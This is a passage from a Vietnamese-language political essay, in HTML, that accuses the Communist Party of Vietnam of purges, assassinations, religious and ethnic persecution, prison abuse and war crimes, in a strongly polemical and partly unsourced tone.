pháp, của tòa án, và nhất là sự im hơi lắng tiếng trong toàn bộ của các 
đảng viên của Đảng cộng sản Việt Nam. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Truy diệt sự khác biệt</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi
 tội phạm học đi sâu vào quan hệ quyền lực giữa các lãnh đạo cấp trung 
ương, các kết quả điều tra về sử tính của Đảng cộng sản Việt Nam cho 
xuất hiện các hằng số : </span><span>Tội ác thượng tầng</span><span>. </span><span>Tội
 phạm học không ngưng đọng lại tại hạ nguồn để chỉ nghiên cứu về hình sự
 của tội phạm, mà nó phải trở lên thượng nguồn thật xa để điều tra thật 
sâu, khảo sát thật rộng về các chính sách tổ chức chiến tranh như các 
quyết sách, như một loại tử sách của lãnh đạo chính trị đưa dân tộc, đẩy
 bao thế hệ thanh niên vào tử chiến, vào chỗ chết ! Chính ý đồ chiến 
tranh làm nên ý độc của tử chiến là thượng nguồn của tội ác cấp quốc 
gia, ở đây các lãnh đạo chính trị phải chịu hoàn toàn trách nhiệm và 
phải được phân xử công minh từ sử học tới công pháp.</span><span> </span><span>Lịch
 sử của các độc đảng-toàn trị từ thế kỷ XX tới nay là lịch sử của tội ác
 tồn tại qua tội luận là : diệt cái khác biệt, từ chính kiến tới xã hội,
 từ tín ngưỡng tới tôn giáo&#8230; lịch sử của Đảng cộng sản Việt Nam không 
nằm ngoài quy luật này. Đảng cộng sản Việt Nam từ trước 1945 tới lúc độc
 trị trên toàn bộ xã hội Việt từ 1975, thì nó chưa một ngày nào ngưng 
nghỉ trong quá trình tiêu diệt cái khác biệt, đã và đang đi ngược, đi 
ngoài vong kiềm tỏa của nó ; nhất là khi cái khác biệt tới từ hệ đa (đa 
tài, đa trí, đa lực, đa năng, đa hiệu, đa đảng). Đảng cộng sản Việt Nam 
sẵn sàng gây tội ác, và tội ác của nó phải được nghiên cứu như phản xạ 
của nó giờ đã thành truyền thống của nó.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Truyền thống truy diệt đối thoại</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đảng cộng sản Việt Nam có truyền thống về tội ác, đó là <i>truyền thống truy diệt đối phương</i>, không những bị xem là <i>đối thủ,</i> mà chóng chầy bị xét xử như kẻ thù để phải mang kiếp <i>tử tù</i>.
 Ngay khi chưa cướp được chính quyền, Đảng cộng sản Việt Nam đã tổ chức 
thanh trừng có hệ thống, một cách máy móc các đảng phái chính trị không 
đi cùng đường với nó. Các đảng phái quốc gia đã có nhiều lãnh tụ bị thủ 
tiêu, kể cả các nhóm Đệ tứ cộng sản strokistes, cũng là nạn nhân của 
Đảng cộng sản Việt Nam trong những năm ròng từ khi Đảng cộng sản Việt 
Nam thành lập 1930 cho tới khi họ cướp được chính quyền 1945. Ám sát 
hoặc thảm sát, trong nước và ngoài nước, các hội, các đoàn, các nhóm, 
các phái trong phong trào Việt kiều tại Pháp trong giai đoạn đệ nhị thế 
chiến cũng bị chiêu dụ rồi lôi kéo vào quá trình gây tội ác này do Đảng 
cộng sản Việt Nam điều hành và hoạt náo. Trong đó có những cuộc thanh 
trừng bằng thảm sát giữa các nhóm <i>lính thợ</i> (maind&#8217;oeuvre indigène) tại các trại miền Trung và miền Nam nước Pháp trong giai đoạn 1941-1944.</span><span> </span><i><span>Truyền thống tận diệt mọi chống đối</span></i><span>,
 tới từ các ý định muốn làm khác, các ý muốn đi còn đường khác với Đảng 
cộng sản Việt Nam, đều bị trực tiếp hay gián tiếp trừ khử.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Dùng tội ác để tổ chức lại nội bộ </span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đảng
 cộng sản Việt Nam muốn giữ địa vị độc tôn trên chính trường, với sự hỗ 
trợ của các đảng cộng sản anh em, mà cũng là những sát thủ như họ. Những
 ý nguyện mở ra đối thoại, tạo ra đối luận với Đảng cộng sản Việt Nam 
trước sau đều bị vùi dập rồi thủ tiêu bằng tội ác, và trong các nạn nhân
 là các trí thức luôn chủ trương bất bạo động của các hội, các đoàn, các
 nhóm, các phái không theo cộng sản, số lượng nạn nhân của các cuộc 
thanh trừng này trải dài trong lịch sử của Đảng cộng sản Việt Nam từ 
trước đến nay.</span><span> </span><i><span>Truyền thống sát hại sự khác biệt</span></i><span>,
 ngay như sự khác biệt có nguồn gốc của văn hóa, lịch sử, giáo dục&#8230; 
không hề dính dáng gì tới chính trị hay đe dọa gì tới quyền lực lãnh đạo
 của Đảng cộng sản Việt Nam, trong đó giới văn nghệ sĩ muốn tự do sáng 
tác, hoặc tự chủ ngay trên các đề tài sáng tạo của mình cũng là nạn nhân
 của Đảng cộng sản Việt Nam. Sau cuộc truy cùng diệt tận nhóm Nhân Văn 
giai phẩm, nhiều cá nhân trí thức hoặc văn nghệ sĩ liên tục bị trừng 
phạt, trừ khử, có khi bị thủ tiêu nếu đi ngược hoặc đi khác đường lối 
toàn trị của Đảng cộng sản Việt Nam.</span><span> </span><span>Thanh trừng nội bộ vẫn là hằng số của Đảng cộng sản Việt Nam, với ba thành phần nạn nhân của ba hệ <i>nội</i></span><span>. </span><i><span>Thanh trừng nội bộ giữa các lãnh đạo</span></i><span>,
 cụ thể là giữa các bè nhóm cấp trung ương, nơi mà nạn nhân tăng lên, 
nhân lên trước mỗi kỳ chuẩn bị các đại hội Đảng cộng sản Việt Nam. Các 
tướng quân đội, các ủy viên trung ương, tại đây dùng tội ác để tổ chức 
nội bộ, thêm bớt lại nhân sự. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Truy sát chính các đồng chí của mình</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Cái
 ác cho ra đời hành động truy sát chính các đồng chí của mình, giờ đã 
thuộc về bản chất và phản xạ của các lãnh tụ trung ương, luôn dùng nhân 
lực của Bộ Công an cùng các cục tình báo pha lẫn với nhân sự của Ban bảo
 vệ trung ương để làm nhiệm vụ ám sát, sát hại các đối thủ. Quá trình 
này không hề ngừng nghỉ với các nhóm lợi ích hiện nay trong thế kỷ XXI 
này, được tổ chức cụ thể như các tập đoàn tội phạm, với bản chất mafia. 
Sát hại lẫn nhau qua nhân lực của Bộ Công an và Bộ Quốc phòng, mà các 
nạn nhân hiện nay, ngoài các tướng, các ủy viên trung ương, còn có các 
doanh nhân, các nhà tài phiệt, các "đại gia" sân sau của nhóm bại này mà
 không phải của nhóm thắng kia. Thanh trừng nội bộ giữa các cấp địa 
phương, tiêm nhiễm và ảnh hưởng vừa là bản chất vừa là phản xạ từ các 
đàn anh trung ương, các lãnh đạo địa phương không thống nhất trong quá 
trình chia chác từ tham ô qua tham nhũng, cũng sãn sàng sát hại, truy 
diệt nhau ở cấp địa phương, cấp tỉnh, cấp thành phố&#8230; qua các thủ đoạn 
của tội ác được trá hình như thuốc độc, các tai nạn giao thông&#8230; mà đàn 
anh trung ương đã sử dụng như "cơm bữa", như "đi chợ". </span><span>Thanh
 trừng nội bộ giữa hai đảng"anh em" (Đảng cộng sản Trung Quốc đàn anh, 
và Đảng cộng sản Việt Nam đàn em), mà đàn anh là kẻ tính toán, chỉ đạo, 
giật dây qua hai thủ đoạn : Đảng cộng sản Trung Quốc mời những lãnh đạo 
của Đảng cộng sản Việt Nam đang chống hoặc đi khác ý đồ của mình qua các
 chuyến thăm, sau các cuộc họp với Đảng cộng sản Trung Quốc đàn anh, thì
 các lãnh đạo này của Đảng cộng sản Việt Nam đàn em, lần lượt tử vong 
bởi các độc xạ nguyên tử, bởi <i>"nhiễm vi trùng lạ"</i>.</span><span> </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51209052431/in/photostream/" title="dcs7"><img alt="dcs7" height="305" src="https://live.staticflickr.com/65535/51209052431_ece35e2401.jpg" width="500" /></a></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Truy diệt tôn giáo</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Lịch
 sử của Đảng cộng sản Việt Nam đàn em trong tổ chức nhân sự luôn bị thao
 túng, điều hành, giật dây, gài bẫy bởi Đảng cộng sản Trung Quốc đàn 
anh. Đây vừa là phản xạ tội ác trắng trợn, vừa là một dấu chàm điếm nhục
 của Đảng cộng sản Việt Nam đàn em không bao giờ có tự do, tự chủ để có 
tự tin và tự lập trước Đảng cộng sản Trung Quốc đàn anh sẵn sàng giết 
đàn em như giết : sâu bọ, theo ngôn ngữ của các lãnh tụ, các quân sư 
thời Tam Quốc trong lịch sử của <i>Tàu hoạn</i>. Khi nghiên cứu và điều 
tra về các tội ác do các tội phạm của Đảng cộng sản Việt Nam và các đảng
 cộng sản khác trên thế giới trong thế kỷ XX, các nhà nghiên cứu về tội 
phạm học phải nhận ra là khi đối diện với hệ <i>đa</i> (<i>đa tài, đa trí, đa lực, đa năng, đa hiệu, đa đảng) </i>thì Đảng cộng sản Việt Nam không bao giờ chọn hệ <i>đối (đối chiếu</i> để <i>đối chứng</i>, <i>đối thoại </i>để <i>đối luận)</i>, mà ngược lại họ sẵn sàng gây tội ác để diệt vừa hệ <i>đa,</i> lẫn hệ <i>đối </i>như diệt các<i> đối kháng</i> bằng bạo lực của tội ác.</span><span> </span><span>Lịch sử của các đảng cộng sản từ thế kỷ XX tới nay là lịch sử của truy hại tôn giáo<i> </i>bằng những thủ đoạn trực tiếp hay gián tiếp được chủ mưu và bày biện bởi tội ác<i>. </i>Để
 phục vụ không những ý thức hệ vô thần của Đảng cộng sản Việt Nam, mà 
chủ yếu là tiêu diệt tín ngưỡng rồi tiêu hủy niềm tin, để mở đường cho 
tuyền truyền một chiều ngu dân do tuyên giáo tổ chức và chỉ đạo, để thay
 thế cùng lúc cả ba : tôn giáo, tín ngưỡng, niềm tin&#8230; Lịch sử của Đảng 
cộng sản Việt Nam chưa hề ngừng quá trình truy hại tôn giáo dựa trên quy
 luật này, từ khi Đảng cộng sản Việt Nam cướp được chính quyền 1945 tới 
lúc độc trị trên toàn bộ xã hội Việt 1975. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Độc trị của tuyên giáo độc ngôn</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi lập đồ hình phân tích<i> </i>các
 nạn nhân tôn giáo, hãy phải định vị ít nhất ba chỉ báo, để có chỉnh lý 
từ điều tra tới điền dã, để có hợp lý từ phân tích tới giải thích, để 
được toàn lý trong tổng kết các hậu quả truy hại tôn giáo<i> </i>của Đảng cộng sản Việt Nam. <i>Chỉ báo</i> <i>thực cảnh,</i> từ khi chưa cướp được chính quyền tới khi có chính quyền toàn trị trong độc đảng, chính<i> thực cảnh</i> làm nên <i>bối cảnh</i>
 của độc trị. Đảng cộng sản Việt Nam dùng chiêu trò thành lập Việt Minh 
để sử dụng và thao túng như một mặt trận rộng rãi, trong đó các tôn giáo
 có mặt để tập hợp được số đông quần chúng ủng hộ Đảng cộng sản Việt 
Nam. <i>Chỉ báo</i> <i>thực chất</i> của chính quyền cộng sản <i>độc đảng</i> trong chuyên chính và toàn trị lên toàn thể sinh hoạt xã hội, quan hệ xã hội, đời sống xã hội, dựa trên <i>thực tế</i> của hệ <i>độc</i> <i>(độc tài</i>, <i>độc quyền, độc trị, độc tôn)</i>, từ đây không có chuyện phân chia quyền hạn giữa các tôn giáo và quyền lực độc đảng.</span><span> </span><i><span>Chỉ báo</span></i><span> </span><i><span>thực trạng, </span></i><span>tới từ </span><span>hệ <i>độc</i> <i>(</i><i>độc đảng</i>, <i>độc tài</i>, <i>độc quyền, độc trị, độc tôn)</i>, tại đây chuyên chính của hệ <i>độc</i>
 không nhân nhượng với bất cứ tôn giáo nào, không nương tay với bất cứ 
tín ngưỡng nào, không thỏa hiệp với bất cứ niềm tin nào, từ đó tạo ra 
thế độc tôn của tuyên truyền độc đảng. Trong độc trị của tuyên giáo độc 
ngôn, ở đây <i>độc</i> mang hai nghĩa : chỉ có nó là độc nhất để độc tài, nên nó là mảnh đất <i>độc ác</i>, để <i>cái độc</i> xuất hiện cùng <i>cái ác.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Quá trình truy hại tôn giáo</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Quá trình</span><span>
 truy hại tôn giáo, từ thái độ tới cách hành xử, từ hành vi tội ác tới 
hành động tội phạm rất khác nhau giữa các nạn nhân tôn giáo. <i>Thiên chúa giáo</i>
 liên tục và thường xuyên bị đàn áp, khủng bố, truy hại như là một lực 
lượng tín ngưỡng tới đất Việt qua con đường truyền đạo, đã là kẻ thù của
 Đảng cộng sản Việt Nam trong giai đoạn nửa đầu thế kỷ XX. Mặc dù Thiên 
chúa giáo không mang bản chất chính trị, nhưng thiên chúa giáo trực tiếp
 hay gián tiếp mang nội dung của nhân quyền và văn minh của phương Tây, 
lại có giá trị về vị tha được cổ vũ bởi kinh nghiệm lâu đời của dân chủ,
 trong đó có tự do ngôn luận. Thiên chúa giáo mang ý nghĩa nhân văn có 
nền là nhân bản trên một đức tin là thượng đế, một phạm trù tâm linh mà 
các lãnh đạo công sản vô thần không chấp nhận khi họ luôn đi trên con 
đường cướp chính quyền bằng bạo lực của <i>cái ác</i>. Với thảm kịch của Phật giáo : mê tín cầu vong, Phật giáo thương mại vì tiền, Phật giáo quốc doanh với sư công an&#8230; <i>Cao Đài </i>và<i> Hòa Hảo</i>
 đã là nạn nhân của Đảng cộng sản Việt Nam trong nội chiến Bắc-Nam 
(1954-1975) qua các cuộc thủ tiêu, ám sát các lãnh tụ của tôn giáo này. 
Sau 1975 thì <i>Cao Đài </i>và<i> Hòa Hảo </i>bị đàn áp, bị khủng bố trên quy trình toàn diện và vĩ mô, với các chiến dịch trấn áp, khủng bố liên tục. <i>Cao Đài </i>và<i> Hòa Hảo</i>
 là hai tôn giáo mang thực tiễn địa phương miền Nam không có hậu thuẫn 
của hệ thống Thiên Chúa giáo quốc tế bảo hộ, không được đông đảo quần 
chúng hỗ trợ như Phật giáo, nên <i>Cao Đài </i>và<i> Hòa Hảo</i> đang là nạn nhân của các tội ác bất nhân nhất hiện nay tại miền Nam của đất nước.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Quá trình truy hãm dân tộc thiểu số</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Từ
 khi Đảng cộng sản Việt Nam áp đặt chế độc độc đảng-toàn trị lên toàn 
lãnh thổ, thì các dân tộc thiểu số miền cao, miền xa là những nạn nhân 
thường xuyên những tội ác, trên nhiều lĩnh vực. Trong đó : tài nguyên 
thiên nhiên luôn bị khai thác, tàn phá, nhiều nơi bị tận diệt ; môi 
trường sống luôn bị tấn công, đe dọa, truy diệt. Những chính sách mang 
tính bày biện là bảo vệ, văn hóa, truyền thống, ngôn ngữ cho các dân tộc
 thiểu số đi cùng với các chính sách hỗ trợ về giáo dục và thi cử chỉ là
 trò mị dân. Bởi vì khi tài nguyên thiên nhiên nuôi sống họ, khi môi 
trường cùng môi sinh dính liền với sự sống còn của họ bị đe dọa bởi bạo 
quyền trung ương, bởi tà quyền tham quan, bởi ma quyền tham đất, tham 
mỏ, tham quặng, ngày ngày đe dọa sinh sinh tồn của họ. Chính vì không có
 đường sống trước các tội ác chiếm tài nguyên, chiếm đất của bạo quyền, 
tà quyền, ma quyền, mà họ đứng lên đòi hỏi công bằng. Và, bạo lý của 
Đảng cộng sản Việt Nam đã trả lời bằng các vụ bắt bớ, đẩy các nạn nhân 
này vào vòng lao lý, mà các chứng nhân đã thuật rõ sự dã man của công an
 khi tra tấn họ, để họ phải ký vào các lời khai không căn cứ là họ <i>"chống chính quyền cách mạng", "nổi loạn đòi tự trị",</i> sự thô bỉ đến tàn mạt đã dẫn <i>cái ác</i> tới <i>cái tội</i>
 thảm sát đồng bào Hmong năm 2011. Hiện nay, người dân tộc là nạn nhân 
của tội ác cướp tài nguyên, cướp khoáng sản, cướp đất đai đang sống 
trong nơm nớp lo sợ tại Thái Lan, lo sợ bị trục xuất và trả về lại Việt 
Nam.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Truy vong tù nhân lương tâm</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Nhà
 tù hiện nay của chế độ độc đảng toàn trị không có những mục đích luật 
pháp và xã hội chính đáng của một công pháp bình thường là : cách ly tù 
nhân với xã hội, mà vẫn bảo đảm quyền tính mạng của họ, Hướng nghiệp tù 
nhân, để tạo điều kiện trở thành công dân đúng và tốt, tạo điều kiện 
tích cực cho quá trình tái hội nhập xã hội khi mãn tù&#8230; Mà ngược lại nhà 
tù hiện nay của chế độ độc đảng-toàn trị được tổ chức như hiện cảnh của 
một địa ngục trần gian, tạo nên bối cảnh thuận lợi để tội ác xuất hiện 
với điều kiện giam cầm khắc khe, mà theo nhân chứng nó còn tồi tệ hơn 
nhiều lần so với các nhà tù thời thực dân của thế kỷ qua. Xếp đặt phản 
công lý và tổ chức phản nhân quyền đến độ bất nhân khi giam các tù nhân 
lương tâm cùng với các tù hình sự. Ngược đãi tù nhân hình sự, đặc biệt 
là dùng nhà tù để "trả thù" bằng những thủ đoạn tồi tệ nhất các chủ thể 
đấu tranh vì dân chủ và nhân quyền-đây chính là số phận của các tù nhân 
lương tâm hiện nay. Nhà tù thời nay của chế độ độc đảng toàn trị là ổ 
của buôn lậu, tham nhũng, bóc lột. Buôn lậu ma túy công khai dưới sự tổ 
chức của các quản giáo, và cai tù như một nguồn lợi nhuận bán công 
khai.Tham nhũng thực phẩm nuôi tù nhân, bằng cách vừa thu hồi thực phẩm 
thăm nuôi của các giá định tù nhân, vừa bắt ép các tù nhân phải dùng 
thực phẩm bán tại nhà tù với giá cao, tạo nên khó khăn tài chính bất 
thường vừa cho tù nhân, vừa cho gia đình họ.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Hình sự hóa lương tri</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Nhà
 tù hiện nay của chế độ độc đảng toàn trị là chế độ lao động ngặt nghèo,
 với sự bóc lột sức lao động của tù nhân qua các sản phẩm mà họ làm ra, 
để làm giầu cho bọn quản giáo và cai tù&#8230; Nhà tù hiện nay của chế độ độc 
đảng toàn trị là nơi <i>truy vong</i>, tạo ra cái chết ở mức độ cao và 
cường độ mạnh, mà các hội đoàn quốc tế về nhân quyền biết rất rõ : sử 
dụng tù hình sự để hành hạ, hành hung, kể cả hành sát các tù nhân lương 
tâm, với sự tổ chức công khai của ban giám đốc nhà tù. Sử dụng điều kiện
 sống hằng ngày, từ thiếu thực phẩm tới thiếu vệ sinh để đầy dọa, vùi 
dập các tù nhân lương tâm theo quy trình "trả thù" đê tiện. Sử dụng các 
nhà tù xa nhà, xa nơi ăn chốn ở của gia đình tù nhân, cũng trong mục 
đích hành hạ, đầy dọa các gia đình của những tù nhân lương tâm. Các quốc
 gia đã và đang bị địa ngục trần gian của độc tài-toàn trị, thì tội phạm
 học luôn bị cấm đoán và truy nã. Đối với thảm trạng độc đảng-toàn trị 
của Việt Nam hiện nay, thì các nghiên cứu, khảo sát, điều tra, điền dã 
về các nhà tù với dữ kiện khách quan qua phân tích và giải thích chỉ 
thực hiện được thật đầy đủ khi Đảng cộng sản Việt Nam sụp đổ. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Truy hủy Việt tộc :<i> (Lê Duẩn) "Đánh thay cho Liên Xô và Trung Quốc"</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Với
 não trạng của tín đồ vô điều kiện với hai đàn anh đầu sỏ lãnh đạo phong
 trào cộng sản của nửa cuối thế kỷ XX. Chỉ một não trạng cá nhân, đã kéo
 theo một tập thể mà cụ thể là Bộ Chính trị thời bấy giờ, cùng lúc kéo 
cả một dân tộc, cả hai miền Bắc và Nam vào một cuộc nội chiến huynh đệ 
tương tàn, với nhiều triệu nạn nhân đã phải nhận cái chết. Với khoảng 
cách lịch sử cần thiết về thời gian, sau khi đất nước thống nhất, thì 
não trạng <i>"thí dân, thí nước"</i> để đánh thay cho Liên Xô và Trung 
Quốc, mà hai tên đầu sỏ phong trào cộng sản thế giới này đã có xung đột 
với nhau về chính sách quốc tế cũng như tư lợi của chúng ngay trong khi 
cuộc chiến chống Mỹ (1954-1975). Để sau đó Việt Nam phải nhận hai cuộc 
chiến tiếp theo : biên giới Tây Nam chống Khmers đỏ bắt đầu năm 1977, 
biên giới phía Bắc chống Trung Cộng bắt đầu năm 1979, với bao ngàn nạn 
nhân đã chết. Đây không phải chỉ là chuyện đánh giá sai tình hình của Lê
 Duẩn về các tư lợi của các đảng cộng sản, sẵn sàng dẫn dắt đồng chí 
không đồng chính kiến với mình vào tử lộ ; mà còn là một loại não trạng 
hiếu chiến trong tử lộ với sinh mạng của chính đồng bào mình : không hề 
là một ưu tiên trong <i>quá trình cân nhắc (lý luận tỉnh táo-đề nghị sáng suốt-thảo luận khách quan-quyết định chính chắn-hành động liêm sỉ)</i> dựa trên <i>nhân tính lãnh đạo</i> làm nên <i>nhân đạo chính trị</i> mà một tổ chức chính trị (đảng, bè, phái&#8230;) phải có khi buộc đi vào tử lộ của chiến tranh.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Với nhiều triệu nạn nhân trong cuộc nội chiến huynh đệ tương tàn</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Một
 cuộc nội chiến huynh đệ tương tàn, với nhiều triệu nạn nhân, không có 
nội dung đạo lý, không có ý nghĩa luân lý, không có tư tưởng đạo đức cho
 tương lai của dân tộc và đất nước ; mà chỉ để lại một chế độ toàn trị 
dựa trên hệ <i>độc (độc đảng, độc quyền, độc tài, độc tôn, độc trị)</i>. Nơi mà tuyên truyền <i>"chiến thắng chống Mỹ", "thống nhất đất nước", "xây dựng đất nước mười lần giàu đẹp hơn"&#8230;</i>
 chỉ để lại một thực trạng hiện nay là của một đất nước cạn kiệt tài 
nguyên với ô nhiễm môi trường trầm trọng, với một dân tộc nheo nhóc 
trong túng quẫn, với xuất khẩu lao động để làm lao nô, nô tỳ&#8230; cho các 
nước láng giềng với vị thế quốc tế tủi nhục nhất. Tất cả thực trạng này 
nằm trong một tâm trạng chung của một Đảng cộng sản Việt Nam : <i>hèn với giặc, ác với dân</i>, đã và đang mở đường cho <i>Tàu tặc</i> làm ra <i>Tàu họa, Tàu tà</i> sinh ra <i>Tàu nạn</i>&#8230;
 đang phủ trùm lên số phận của Việt tộc. Thấy và thấu nguồn của nó luôn ở
 cấp thượng tầng, tiếp tục gây ra tội ác trong những năm tháng tới tới 
hệ <i>độc (độc đảng, độc quyền, độc tài, độc tôn, độc trị)</i> với một hệ thống <i>công an trị</i>
 tiếp tục gây tội ác với nhân dân, nhất là với các đứa con tin yêu của 
Việt tộc đấu tranh vì dân chủ và nhân quyền cho một tương lai của công 
bằng, tự do, bác ái.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Một tập đoàn lãnh đạo diệt dân ở nhiều mức độ khác nhau</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đảng cộng sản Việt Nam mở đường cho ngoại xâm, trước là <i>cõng rắn cắn gà nhà</i>, sau đó là <i>mang voi về dày mả tổ</i> qua hệ <i>tham</i> (<i>tham quan </i>vì<i> tham quyền, tham ô </i>rồi <i>tham nhũng, tham đất </i>để<i> tham tiền), </i>một bọn nội xâm <i>buôn chức bán quyền</i> để sau đó là <i>buôn dân bán nước</i>. Tội phạm học không ngừng ở các "vở kịch" chống tham nhũng kiểu <i>"đốt lò"</i> của Tổng bí thư kiêm Chủ tịch nước Nguyễn Phú Trọng, mà tội phạm học phải lần tìm<i> gốc, rễ, cội, nguồn</i> để phân tích <i>dây mơ rễ má</i> của hệ <i>độc (độc đảng, độc quyền, độc tài, độc tôn, độc trị như một tập đoàn lãnh đạo sát nhân)</i>, sẵn sàng thí dân, thí nước qua chiến tranh, tạo ra nội chiến để thực hiện một ý thức hệ ngoại lai, phản dân tộc. <i>Như một tập đoàn lãnh đạo tội nhân,</i>
 tiếp tục dùng công an trị để đàn áp, khủng bố, truy diệt những công dân
 yêu công bằng, quý tự do, trọng dân chủ, nâng nhân quyền. <i>Như một tập đoàn lãnh đạo tư lợi </i>của
 các nhóm lợi ích, được tổ chức như những mafia, sẵn sàng tiêu diệt lẫn 
nhau qua phản xạ bạo lực di truyền của cộng sản là thanh trừng nội bộ, 
bất chấp công lý, khinh miệt công pháp, xem thường công luận. <i>Như một tập đoàn lãnh đạo diệt dân</i> ở nhiều mức độ : nhắm mắt mà vơ vét tiền tham ô mặc cho <i>Tàu tặc</i> đang xâm lấn đất, biển, đảo ; cúi đầu mặc cho <i>Tàu họa</i> ô nhiễm môi trường, truy diệt môi sinh của đất nước, khoanh tay mặc cho <i>Tàu họan</i>
 đưa tràn lan thực phẩm bẩn, hóa chất độc cùng với các công nghiệp nhiệt
 điện, hóa học, luyện thép đầy tội lỗi, gây ra ung thư cấp làng, cấp 
vùng, rồi cấp quốc gia.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Truy sát nguyên khí quốc gia</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Không
 ngừng ở mức độ cá nhân gây ra tội ác, mà đi xa để đi rộng, đi sâu để đi
 cao lên tới thượng tầng lãnh đạo, nơi trung tâm của các bạo ý đã trở 
thành quyết sách, các tà ý đã thành chính sách, các qủy ý đã thành <i>tử sách</i> đã và đang đưa Việt tộc vào <i>tử lộ !</i> Trong</span><span> </span><span>cuộc nội chiến huynh đệ tương tàn giữa hai miền (1954-1975), xuất hiện một chuỗi <i>hệ luận của tội ác</i>
 mà những kẻ cầm quyền đã tự cho phép chúng gây tội ác mà không ai được 
buộc tội chúng là tội phạm. Tư duy tội ác của bọn lãnh đạo này là :</span><span> </span><i><span>"thí lính", "nướng quân"</span></i><span>
 trong các chiến dịch, trên các mặt trận mà sinh mạng đồng bào của chúng
 bị đặt thấp hơn chiến thắng trên chiến trường để phục vụ <i>chiến sách</i>
 của chúng, từ đó mọi chiến thắng phải phục vụ ý đồ dùng tử lộ của lính,
 của quân như các con cờ để chúng đấu giá, mặc cả, thương lượng cho 
quyền lực và quyền lợi của chúng. Các lãnh đạo của Đảng cộng sản Việt 
Nam gây ra trong cả thế kỷ XX thì không ngừng lại trong khuôn khổ của 
cuộc nội chiến huynh đệ tương tàn, giữa hai miền (1954-1975), mà phải đi
